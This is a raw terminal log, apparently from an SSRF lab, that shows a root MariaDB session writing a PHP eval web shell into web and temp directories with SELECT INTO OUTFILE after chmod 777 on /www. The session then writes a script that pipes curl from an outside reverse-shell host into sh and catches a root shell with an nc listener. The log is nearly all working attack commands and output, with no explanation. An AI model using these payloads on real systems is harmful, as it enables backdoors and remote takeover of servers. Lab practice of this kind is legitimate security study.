 MariaDB [(none)]> system id
uid=0(root) gid=0(root)
MariaDB [(none)]> select '<?php @eval($_GET['Lhaihai']) ?>'
    -> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version
>'' at line 1
MariaDB [(none)]> select '<?php @eval($_GET['Lhaihai']) ?>' into outfile /www/shell.php;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version
>' into outfile /www/shell.php' at line 1
MariaDB [(none)]> select "<?php @eval($_GET['Lhaihai']) ?>" into outfile /www/shell.php;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version
shell.php' at line 1
MariaDB [(none)]> select "<?php @eval($_GET['Lhaihai']) ?>" into outfile '/www/shell.php';
ERROR 1 (HY000): Can't create/write to file '/www/shell.php' (Errcode: 13 "Permission denied")
MariaDB [(none)]> system chmod +w /www
MariaDB [(none)]> select "<?php @eval($_GET['Lhaihai']) ?>" into outfile '/www/shell.php';
ERROR 1 (HY000): Can't create/write to file '/www/shell.php' (Errcode: 13 "Permission denied")
MariaDB [(none)]> system chmod 777 /www
MariaDB [(none)]> select "<?php @eval($_GET['Lhaihai']) ?>" into outfile '/www/shell.php';
Query OK, 1 row affected (0.00 sec)
MariaDB [(none)]> select "<?php @eval($_GET['Lhaihai']) ?>" into outfile '/tmp/shell.php';
Query OK, 1 row affected (0.00 sec)
MariaDB [(none)]> select "\#/bin/bash\r\ncurl https://shell.now.sh/ .224:2222 | sh" into outfile '/tmp/shell.sh';
Query OK, 1 row affected (0.00 sec)
MariaDB [(none)]> system chmod +x /tmp/shell.sh
MariaDB [(none)]> system ./tmp/shell.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1022  100  1022    0     0   9058      0 --:--:-- --:--:-- --:--:-- 10428
rm: can't remove '/tmp/f': No such file or directory
[root@host SSRF]# vim www/phpinfo.php
[root@host SSRF]# docker images
REPOSITORY            TAG                 IMAGE ID            CR
php                   7.2-apache          e0b497689a40        4
mysql                 5.7.24              ae6b78bedf88        4
portainer/portainer   latest              00ead811e8ae        2
mattrayner/lamp       latest-1604-php7    b8ddcca8d611        3
wildcat/scylla        latest              7481eed4af24        3
greyltc/lamp          latest              767835fb0080        7
tutum/lamp            latest              3d49e175ec00        2
[root@host SSRF]# nc -lvvp 2222
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2222
Ncat: Listening on 0.0.0.0:2222
Ncat: Connection from 172.17.0.3.
Ncat: Connection from 172.17.0.3:37323.
/ # id
uid=0(root) gid=0(root)
/ # ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:AC:11:00:03
          inet addr:172.17.0.3  Bcast:172.17.255.255  Mask:255.2
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:221 errors:0 dropped:0 overruns:0 frame:0
          TX packets:228 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:38641 (37.7 KiB)  TX bytes:253881 (247.9 KiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)